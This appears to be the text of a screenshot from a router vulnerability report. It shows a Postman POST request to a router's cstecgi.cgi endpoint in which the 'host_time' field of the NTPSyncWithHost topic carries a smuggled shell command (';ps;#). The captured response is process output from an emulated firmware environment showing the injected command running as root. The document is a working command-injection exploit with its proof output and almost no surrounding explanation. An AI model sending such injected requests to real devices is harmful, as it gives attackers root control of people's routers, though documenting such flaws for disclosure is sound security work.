 POST http://192.168.0.1/cgi-bin/cstecgi.cgi
Params Authorization Headers (8) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL JSON
1 {
2 ····"topicurl":·"NTPSyncWithHost",
3 ····"host_time":·"';ps;#"
4 }
Body Cookies Headers (3) Test Results Status: 200 OK Time: 177 ms Size: 2.01 KB
Pretty Raw Preview Visualize Text
33 65 root 1672 S /firmadyne/busybox telnetd -p 31338 -l /firmadyne/sh
34 66 root 1668 S /firmadyne/busybox sleep 36000
35 67 root 1676 S /firmadyne/sh
36 172 root 2076 S /usr/sbin/lighttpd -f /lighttp/lighttpd.conf
37 5824 root 1668 S /firmadyne/busybox sleep 5
38 5832 root 1668 S /firmadyne/busybox sleep 10
39 5833 root 1576 S /www/cgi-bin/cstecgi.cgi
40 5834 root 1548 S /bin/sh -c date -s '';ps;#'
41 5836 root 1544 R ps
42 {
43 "success": true,
44 "error": null,
45 "lan_ip": "192.168.0.1",
46 "wtime": "0",
47 "reserv": "reserv"
48 }